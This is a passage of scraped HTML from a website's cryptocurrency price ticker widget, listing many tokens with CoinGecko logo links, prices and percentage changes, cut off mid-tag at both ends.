98,583.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28285/thumb/sfrxETH_icon.png" alt="staked-frax-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-frax-ether" target="_blank">Staked Frax Ether <span>(SFRXETH)</span></a> <span>$ 3,364.00</span><span class="mcwpup"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50235/thumb/ena.png" alt="ethena-staked-ena" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-staked-ena" target="_blank">Ethena Staked ENA <span>(SENA)</span></a> <span>$ 0.176576</span><span class="mcwpup"> 0.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52379/thumb/_COCA_Token_1.png" alt="coca" /><b><a rel="nofollow" href="https://coingecko.com/coins/coca" target="_blank">COCA <span>(COCA)</span></a> <span>$ 1.42</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15455/thumb/ZE8LxNBf_400x400.jpg" alt="binance-peg-cardano" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-cardano" target="_blank">Binance-Peg Cardano <span>(ADA)</span></a> <span>$ 0.359333</span><span class="mcwpup"> 1.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13827/thumb/bnb48.png" alt="bnb48-club-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bnb48-club-token" target="_blank">KOGE <span>(KOGE)</span></a> <span>$ 47.95</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55984/thumb/output-onlinepngtools.png" alt="standx-dusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/standx-dusd" target="_blank">StandX DUSD <span>(DUSD)</span></a> <span>$ 0.999088</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37760/thumb/Instagram_post_-_25.png" alt="satoshi-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/satoshi-stablecoin" target="_blank">Satoshi Stablecoin <span>(SATUSD)</span></a> <span>$ 0.994042</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20664/thumb/jsol.png" alt="jpool" /><b><a rel="nofollow" href="https://coingecko.com/coins/jpool" target="_blank">JPool Staked SOL <span>(JSOL)</span></a> <span>$ 169.13</span><span class="mcwpdown"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68846/thumb/ADI_Token-min.png" alt="adi-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/adi-token" target="_blank">ADI <span>(ADI)</span></a> <span>$ 1.60</span><span class="mcwpup"> 1.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15662/thumb/GoMining_Logo.png" alt="gmt-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gmt-token" target="_blank">GoMining Token <span>(GOMINING)</span></a> <span>$ 0.384284</span><span class="mcwpdown"> 1.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24918/thumb/6250754.png" alt="wrapped-ethereum-sollet" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ethereum-sollet" target="_blank">Wrapped Ethereum (Sollet) <span>(SOETH)</span></a> <span>$ 319.54</span><span class="mcwpup"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37118/thumb/merlin.jpeg" alt="merlin-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/merlin-chain" target="_blank">Merlin Chain <span>(MERL)</span></a> <span>$ 0.132592</span><span class="mcwpdown"> 16.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35087/thumb/W_Token_%283%29.png" alt="wormhole" /><b><a rel="nofollow" href="https://coingecko.com/coins/wormhole" target="_blank">Wormhole <span>(W)</span></a> <span>$ 0.029010</span><span class="mcwpdown"> 2.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54970/thumb/Untitled_design.png" alt="ribbita-by-virtuals" /><b><a rel="nofollow" href="https://coingecko.com/coins/ribbita-by-virtuals" target="_blank">Ribbita by Virtuals <span>(TIBBIR)</span></a> <span>$ 0.150944</span><span class="mcwpup"> 5.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24552/thumb/unziL6wO_400x400.jpg" alt="rollbit-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/rollbit-coin" target="_blank">Rollbit Coin <span>(RLB)</span></a> <span>$ 0.084904</span><span class="mcwpdown"> 1.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53919/thumb/soso.jpg" alt="sosovalue" /><b><a rel="nofollow" href="https://coingecko.com/coins/sosovalue" target="_blank">SoSoValue <span>(SOSO)</span></a> <span>$ 0.546939</span><span class="mcwpup"> 0.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68725/thumb/gusd-logo.jpeg" alt="gusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/gusd" target="_blank">GUSD <span>(GUSD)</span></a> <span>$ 0.998318</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13162/thumb/200x200_%28Rounded%29.png" alt="oasis-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/oasis-network" target="_blank">Oasis <span>(ROSE)</span></a> <span>$ 0.019856</span><span class="mcwpdown"> 5.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32417/thumb/cgicon.png" alt="beam-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/beam-2" target="_blank">Beam <span>(BEAM)</span></a> <span>$ 0.002876</span><span class="mcwpup"> 3.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55849/thumb/PSOL.png" alt="phantom-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/phantom-staked-sol" target="_blank">Phantom Staked SOL <span>(PSOL)</span></a> <span>$ 135.07</span><span class="mcwpup"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67650/thumb/thBILL.png" alt="theo-short-duration-us-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/theo-short-duration-us-treasury-fund" target="_blank">Theo Short Duration US Treasury Fund <span>(THBILL)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53775/thumb/melania-meme.png" alt="melania-meme" /><b><a rel="nofollow" href="https://coingecko.com/coins/melania-meme" target="_blank">Melania Meme <span>(MELANIA)</span></a> <span>$ 0.151838</span><span class="mcwpup"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5164/thumb/EURS_300x300.png" alt="stasis-eurs" /><b><a rel="nofollow" href="https://coingecko.com/coins/stasis-eurs" target="_blank">STASIS EURO <span>(EURS)</span></a> <span>$ 1.17</span><span class="mcwpdown"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23547/thumb/Concordium_Symbol_Black.png" alt="concordium" /><b><a rel="nofollow" href="https://coingecko.com/coins/concordium" target="_blank">Concordium <span>(CCD)</span></a> <span>$ 0.012246</span><span class="mcwpdown"> 9.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3406/thumb/SNX.png" alt="havven" /><b><a rel="nofollow" href="https://coingecko.com/coins/havven" target="_blank">Synthetix <span>(SNX)</span></a> <span>$ 0.420248</span><span class="mcwpdown"> 0.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36179/thumb/logogram_circle_dark_green_vb_green_%281%29.png" alt="aethir" /><b><a rel="nofollow" href="https://coingecko.com/coins/aethir" target="_blank">Aethir <span>(ATH)</span></a> <span>$ 0.008682</span><span class="mcwpup"> 4.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8365/thumb/RSR_Blue_Circle_1000.png" alt="reserve-rights-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/reserve-rights-token" target="_blank">Reserve Rights <span>(RSR)</span></a> <span>$ 0.002293</span><span class="mcwpdown"> 0.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12998/thumb/wemixcoin_color_200.png" alt="wemix-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/wemix-token" target="_blank">WEMIX <span>(WEMIX)</span></a> <span>$ 0.308571</span><span class="mcwpup"> 1.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32594/thumb/dydx.png" alt="dydx-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/dydx-chain" target="_blank">dYdX <span>(DYDX)</span></a> <span>$ 0.173580</span><span class="mcwpup"> 1.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12713/thumb/DEXE_token_logo.png" alt="dexe" /><b><a rel="nofollow" href="https://coingecko.com/coins/dexe" target="_blank">DeXe <span>(DEXE)</span></a> <span>$ 3.04</span><span class="mcwpup"> 0.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27032/thumb/Artboard_1_copy_8circle-1.png" alt="safe" /><b><a rel="nofollow" href="https://coingecko.com/coins/safe" target="_blank">Safe <span>(SAFE)</span></a> <span>$ 0.205298</span><span class="mcwpdown"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33228/thumb/jto.png" alt="jito-governance-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/jito-governance-token" target="_blank">Jito <span>(JTO)</span></a> <span>$ 0.329879</span><span class="mcwpdown"> 1.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8370/thumb/Icon-App-512x512.png" alt="zano" /><b><a rel="nofollow" href="https://coingecko.com/coins/zano" target="_blank">Zano <span>(ZANO)</span></a> <span>$ 9.33</span><span class="mcwpdown"> 4.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54582/thumb/wsol.png" alt="binance-peg-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-sol" target="_blank">Binance-Peg SOL <span>(SOL)</span></a> <span>$ 127.93</span><span class="mcwpup"> 0.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68320/thumb/META.png" alt="meta-2-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/meta-2-2" target="_blank">MetaDAO <span>(META)</span></a> <span>$ 6.34</span><span class="mcwpup"> 13.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26636/thumb/blazesolana.png" alt="blazestake-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/blazestake-staked-sol" target="_blank">BlazeStake Staked SOL <span>(BSOL)</span></a> <span>$ 162.76</span><span class="mcwpup"> 0.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4984/thumb/TKX_-_Logo_-_RGB-15.png" alt="tokenize-xchange" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenize-xchange" target="_blank">Tokenize Xchange <span>(TKX)</span></a> <span>$ 1.73</span><span class="mcwpup"> 0.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7137/thumb/badge-logo-circuit-green.png" alt="livepeer" /><b><a rel="nofollow" href="https://coingecko.com/coins/livepeer" target="_blank">Livepeer <span>(LPT)</span></a> <span>$ 2.82</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51727/thumb/rektcion_trans_200px.png" alt="rekt-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/rekt-4" target="_blank">Rekt <span>(REKT)</span></a> <span>$ 0.00000033</span><span class="mcwpdown"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54693/thumb/zora.jpg" alt="zora" /><b><a rel="nofollow" href="https://coingecko.com/coins/zora" target="_blank">Zora <span>(ZORA)</span></a> <span>$ 0.030814</span><span class="mcwpdown"> 1.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35529/thumb/1000050750.png" alt="based-brett" /><b><a rel="nofollow" href="https://coingecko.com/coins/based-brett" target="_blank">Brett <span>(BRETT)</span></a> <span>$ 0.013787</span><span class="mcwpup"> 0.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11810/thumb/NXMmain.png" alt="nxm" /><b><a rel="nofollow" href="https://coingecko.com/coins/nxm" target="_blank">Nexus Mutual <span>(NXM)</span></a> <span>$ 72.62</span><span class="mcwpup"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/684/thumb/Qtum_Logo_blue_CG.png" alt="qtum" /><b><a rel="nofollow" href="https://coingecko.com/coins/qtum" target="_blank">Qtum <span>(QTUM)</span></a> <span>$ 1.29</span><span class="mcwpdown"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29948/thumb/EDU_Logo.png" alt="edu-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/edu-coin" target="_blank">Open Campus <span>(EDU)</span></a> <span>$ 0.165105</span><span class="mcwpup"> 7.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54809/thumb/ACRED.png" alt="apollo-diversified-credit-securitize-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/apollo-diversified-credit-securitize-fund" target="_blank">Apollo Diversified Credit Securitize Fund <span>(ACRED)</span></a> <span>$ 1,094.04</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69283/thumb/psdtusdc.png" alt="payfi-strategy-token-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/payfi-strategy-token-usdc" target="_blank">PayFi Strategy Token USDC <span>(PSTUSDC)</span></a> <span>$ 1.08</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66975/thumb/mfone-logo.png" alt="midas-mf-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mf-one" target="_blank">Midas mF-ONE <span>(MF-ONE)</span></a> <span>$ 1.05</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39599/thumb/uniBTC_200px.png" alt="universal-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/universal-btc" target="_blank">Universal BTC <span>(UNIBTC)</span></a> <span>$ 88,551.00</span><span class="mcwpup"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14287/thumb/dola.png" alt="dola-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/dola-usd" target="_blank">DOLA <span>(DOLA)</span></a> <span>$ 0.997966</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37352/thumb/DOGGOTOTHEMOON.png" alt="dog-go-to-the-moon-rune" /><b><a rel="nofollow" href="https://coingecko.com/coins/dog-go-to-the-moon-rune" target="_blank">Dog (Bitcoin) <span>(DOG)</span></a> <span>$ 0.001335</span><span class="mcwpup"> 0.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13446/thumb/5f6294c0c7a8cda55cb1c936_Flow_Wordmark.png" alt="flow" /><b><a rel="nofollow" href="https://coingecko.com/coins/flow" target="_blank">Flow <span>(FLOW)</span></a> <span>$ 0.080763</span><span class="mcwpdown"> 1.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68100/thumb/fogo_AppIcon.png" alt="fogo" /><b><a rel="nofollow" href="https://coingecko.com/coins/fogo" target="_blank">Fogo <span>(FOGO)</span></a> <span>$ 0.035182</span><span class="mcwpup"> 10.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69110/thumb/meteora.png" alt="meteora" /><b><a rel="nofollow" href="https://coingecko.com/coins/meteora" target="_blank">Meteora <span>(MET)</span></a> <span>$ 0.264790</span><span class="mcwpdown"> 2.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8029/thumb/1_0YusgngOrriVg4ZYx4wOFQ.png" alt="theta-fuel" /><b><a rel="nofollow" href="https://coingecko.com/coins/theta-fuel" target="_blank">Theta Fuel <span>(TFUEL)</span></a> <span>$ 0.017970</span><span class="mcwpup"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16840/thumb/railgun.jpeg" alt="railgun" /><b><a rel="nofollow" href="https://coingecko.com/coins/railgun" target="_blank">Railgun <span>(RAIL)</span></a> <span>$ 2.26</span><span class="mcwpup"> 14.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29733/thumb/OETH.png" alt="origin-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/origin-ether" target="_blank">Origin Ether <span>(OETH)</span></a> <span>$ 2,937.07</span><span class="mcwpup"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10569/thumb/Creditcoin_Symbol_dark56.png" alt="creditcoin-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/creditcoin-2" target="_blank">Creditcoin <span>(CTC)</span></a> <span>$ 0.250069</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40094/thumb/Grass.jpg" alt="grass" /><b><a rel="nofollow" href="https://coingecko.com/coins/grass" target="_blank">Grass <span>(GRASS)</span></a> <span>$ 0.279191</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55124/thumb/red_2.PNG" alt="soon-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/soon-2" target="_blank">SOON <span>(SOON)</span></a> <span>$ 0.306929</span><span class="mcwpdown"> 2.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5236/thumb/bitmart-token.png" alt="bitmart-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitmart-token" target="_blank">BitMart <span>(BMX)</span></a> <span>$ 0.364256</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30432/thumb/pulse.jpeg" alt="wrapped-pulse-wpls" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-pulse-wpls" target="_blank">Wrapped Pulse <span>(WPLS)</span></a> <span>$ 0.000014</span><span class="mcwpdown"> 1.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31019/thumb/download_%2817%29.png" alt="wrapped-ether-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ether-linea" target="_blank">Bridged Wrapped Ether (Linea) <span>(WETH)</span></a> <span>$ 2,940.98</span><span class="mcwpup"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53963/thumb/frxUSD.png" alt="frax-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-usd" target="_blank">Frax USD <span>(FRXUSD)</span></a> <span>$ 0.999197</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/858/thumb/GAS_512_512.png" alt="gas" /><b><a rel="nofollow" href="https://coingecko.com/coins/gas" target="_blank">Gas <span>(GAS)</span></a> <span>$ 1.89</span><span class="mcwpup"> 0.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31385/thumb/ozonechain-momogram-200x200.png" alt="ozone-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/ozone-chain" target="_blank">Ozone Chain <span>(OZO)</span></a> <span>$ 0.130534</span><span class="mcwpdown"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54912/thumb/four.jpg" alt="four" /><b><a rel="nofollow" href="https://coingecko.com/coins/four" target="_blank">Four <span>(FORM)</span></a> <span>$ 0.318241</span><span class="mcwpup"> 0.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31126/thumb/Toshi_Logo_-_Circular.png" alt="toshi" /><b><a rel="nofollow" href="https://coingecko.com/coins/toshi" target="_blank">Toshi <span>(TOSHI)</span></a> <span>$ 0.000288</span><span class="mcwpdown"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70448/thumb/%E7%BE%8E%E5%85%83_%281%29.png" alt="pleasing-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/pleasing-usd" target="_blank">Pleasing USD <span>(PUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12785/thumb/akash-logo.png" alt="akash-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/akash-network" target="_blank">Akash Network <span>(AKT)</span></a> <span>$ 0.421726</span><span class="mcwpup"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/203/thumb/Verge_Coin_%28native%29_icon_200x200.jpg" alt="verge" /><b><a rel="nofollow" href="https://coingecko.com/coins/verge" target="_blank">Verge <span>(XVG)</span></a> <span>$ 0.007283</span><span class="mcwpup"> 1.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28938/thumb/file_589.jpg" alt="coredaoorg" /><b><a rel="nofollow" href="https://coingecko.com/coins/coredaoorg" target="_blank">Core <span>(CORE)</span></a> <span>$ 0.114683</span><span class="mcwpup"> 0.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54023/thumb/VVV_Token_Transparent.png" alt="venice-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/venice-token" target="_blank">Venice Token <span>(VVV)</span></a> <span>$ 2.72</span><span class="mcwpdown"> 3.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24384/thumb/CoW-token_logo.png" alt="cow-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/cow-protocol" target="_blank">CoW Protocol <span>(COW)</span></a> <span>$ 0.213890</span><span class="mcwpdown"> 0.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11849/thumb/yearn.jpg" alt="yearn-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/yearn-finance" target="_blank">yearn.finance <span>(YFI)</span></a> <span>$ 3,396.78</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68423/thumb/logo.png" alt="sapien-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sapien-2" target="_blank">Sapien <span>(SAPIEN)</span></a> <span>$ 0.122036</span><span class="mcwpdown"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54723/thumb/2025-03-05_22.53.06.jpg" alt="keeta" /><b><a rel="nofollow" href="https://coingecko.com/coins/keeta" target="_blank">Keeta <span>(KTA)</span></a> <span>$ 0.266839</span><span class="mcwpup"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14040/thumb/SV-Logo-200x200.png" alt="superfarm" /><b><a rel="nofollow" href="https://coingecko.com/coins/superfarm" target="_blank">SuperVerse <span>(SUPER)</span></a> <span>$ 0.185594</span><span class="mcwpup"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9568/thumb/m4zRhP5e_400x400.jpg" alt="kusama" /><b><a rel="nofollow" href="https://coingecko.com/coins/kusama" target="_blank">Kusama <span>(KSM)</span></a> <span>$ 6.69</span><span class="mcwpup"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9566/thumb/Nervos_White.png" alt="nervos-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/nervos-network" target="_blank">Nervos Network <span>(CKB)</span></a> <span>$ 0.002417</span><span class="mcwpup"> 1.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66291/thumb/Points_Program_Group_91.png" alt="re-protocol-reusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/re-protocol-reusd" target="_blank">Re Protocol reUSD <span>(REUSD)</span></a> <span>$ 1.06</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25235/thumb/BERA.png" alt="berachain-bera" /><b><a rel="nofollow" href="https://coingecko.com/coins/berachain-bera" target="_blank">Berachain <span>(BERA)</span></a> <span>$ 0.792678</span><span class="mcwpdown"> 9.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20009/thumb/photo_2024-04-06_22-52-24.jpg" alt="ronin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ronin" target="_blank">Ronin <span>(RON)</span></a> <span>$ 0.157902</span><span class="mcwpup"> 5.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69615/thumb/aidausdc.png" alt="gaib-ai-dollar-alpha-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/gaib-ai-dollar-alpha-usdc" target="_blank">Gaib AI Dollar Alpha USDC <span>(AIDAUSDC)</span></a> <span>$ 0.998450</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52962/thumb/mag7.png" alt="mag7-ssi" /><b><a rel="nofollow" href="https://coingecko.com/coins/mag7-ssi" target="_blank">MAG7.ssi <span>(MAG7.SSI)</span></a> <span>$ 0.678471</span><span class="mcwpup"> 1.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30071/thumb/strx_%281%29.png" alt="staked-trx" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-trx" target="_blank">Staked TRX <span>(STRX)</span></a> <span>$ 0.374401</span><span class="mcwpup"> 0.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33537/thumb/CDCETH-1.png" alt="crypto-com-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/crypto-com-staked-eth" target="_blank">Crypto.com Staked ETH <span>(CDCETH)</span></a> <span>$ 3,124.41</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15628/thumb/JM4_vQ34_400x400.png" alt="mina-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/mina-protocol" target="_blank">Mina Protocol <span>(MINA)</span></a> <span>$ 0.088368</span><span class="mcwpup"> 7.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15760/thumb/KUB_Coin_2025.png" alt="bitkub-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitkub-coin" target="_blank">KUB Coin <span>(KUB)</span></a> <span>$ 1.25</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/63/thumb/digibyte.png" alt="digibyte" /><b><a rel="nofollow" href="https://coingecko.com/coins/digibyte" target="_blank">DigiByte <span>(DGB)</span></a> <span>$ 0.006129</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66163/thumb/wsrUSD.png" alt="wrapped-savings-rusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-savings-rusd" target="_blank">Wrapped Savings rUSD <span>(WSRUSD)</span></a> <span>$ 1.08</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39828/thumb/Super_OETH.png" alt="super-oeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/super-oeth" target="_blank">Super OETH <span>(SUPEROETH)</span></a> <span>$ 2,934.26</span><span class="mcwpup"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69607/thumb/weeth.png" alt="polygon-bridged-weeth-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-weeth-katana" target="_blank">Polygon Bridged weETH (Katana) <span>(WEETH)</span></a> <span>$ 3,181.27</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14631/thumb/aioz-logo-200.png" alt="aioz-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/aioz-network" target="_blank">AIOZ Network <span>(AIOZ)</span></a> <span>$ 0.088669</span><span class="mcwpdown"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68773/thumb/pieverse.png" alt="pieverse" /><b><a rel="nofollow" href="https://coingecko.com/coins/pieverse" target="_blank">Pieverse <span>(PIEVERSE)</span></a> <span>$ 0.561409</span><span class="mcwpdown"> 3.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3412/thumb/ravencoin.png" alt="ravencoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ravencoin" target="_blank">Ravencoin <span>(RVN)</span></a> <span>$ 